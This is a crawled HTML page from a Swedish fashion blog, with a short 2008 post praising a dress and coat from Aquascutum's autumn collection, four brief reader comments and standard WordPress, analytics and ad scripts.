

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2008/02/13/aquascutum/?replytocom=44465
body_size: 45322
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Aquascutum &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Aquascutum Comments Feed" href="http://www.lolitas.se/2008/02/13/aquascutum/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"2268","page_title":"Aquascutum","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Att bada i konst' href='http://www.lolitas.se/2008/02/13/att-bada-i-konst/' />
<link rel='next' title='Richard Nicoll' href='http://www.lolitas.se/2008/02/14/richard-nicoll/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2008/02/13/aquascutum/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=2268' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2008%2F02%2F13%2Faquascutum%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2008%2F02%2F13%2Faquascutum%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-2268 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2268" class="post-2268 post type-post status-publish format-standard hentry category-archive">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2008/02/13/aquascutum/#comments">4</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/archive/" rel="category tag">Archive</a></span>
				
					<h1>Aquascutum</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2008/aquascutumn_1202926741_19434.jpg" alt="Aquascutum" /></p>
<p><a href="http://www.style.com/fashionshows/collections/F2008RTW/complete/thumb/AQUA?trend=&amp;page=3" target="_blank">Deras</a> höstkollektion hade två riktiga godbitar som jag skulle kunna dra på redan imorgon.<br />Gillar ringningen och färgkombon på klänningen,<br />och <strong>allt</strong> på kappan.</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2005/08/20/presenttips/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="presenttips?"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">presenttips?</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2007/12/27/diana-orving-2/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Diana Orving"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Diana Orving</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2008/01/16/onsdagsmusik/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Onsdagsmusik."  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Onsdagsmusik.</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">13/02/2008</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2008/02/13/aquascutum/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Aquascutum%20-%20http://www.lolitas.se/2008/02/13/aquascutum/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2008/02/13/aquascutum/&media=&description=Aquascutum"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2008/02/13/aquascutum/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2005/09/15/dagens-outfit/">dagens outfit</a></h3>
					<span class="date">15/09/2005</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/01/31/kvinnligt/">Kvinnligt</a></h3>
					<span class="date">31/01/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/07/15/tavla-idag/">tävla idag..</a></h3>
					<span class="date">15/07/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2008/02/13/att-bada-i-konst/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2008/02/14/richard-nicoll/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">4 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-44468">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/02/13/aquascutum/?replytocom=44468#respond' onclick='return addComment.moveForm( "comment-44468", "44468", "respond", "2268" )' aria-label='Reply to Alicia'>Reply</a>											</span>
					<h6 class="author"><a href='http://aliciahansen.blogg.se' rel='external nofollow' class='url'>Alicia</a></h6>
					<span class="date">13/02/2008 at 11:00 pm</span>
										<p>Klänningen var jättefin!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-44467">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/02/13/aquascutum/?replytocom=44467#respond' onclick='return addComment.moveForm( "comment-44467", "44467", "respond", "2268" )' aria-label='Reply to Angelica'>Reply</a>											</span>
					<h6 class="author"><a href='http://outfitblogg.blogg.se' rel='external nofollow' class='url'>Angelica</a></h6>
					<span class="date">13/02/2008 at 8:04 pm</span>
										<p>den perfekta kappan!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-44466">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/02/13/aquascutum/?replytocom=44466#respond' onclick='return addComment.moveForm( "comment-44466", "44466", "respond", "2268" )' aria-label='Reply to Lolita'>Reply</a>											</span>
					<h6 class="author"><a href='http://lolita.blogg.se' rel='external nofollow' class='url'>Lolita</a></h6>
					<span class="date">13/02/2008 at 6:39 pm</span>
										<p>i know, i love it! :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-44465">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/02/13/aquascutum/?replytocom=44465#respond' onclick='return addComment.moveForm( "comment-44465", "44465", "respond", "2268" )' aria-label='Reply to Fanny'>Reply</a>											</span>
					<h6 class="author">Fanny</h6>
					<span class="date">13/02/2008 at 6:38 pm</span>
										<p>kappan var sjukt het. wow!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-44465">Fanny</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/02/13/aquascutum/#respond">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2268' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='44465' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="16e09da2b4" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="75"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
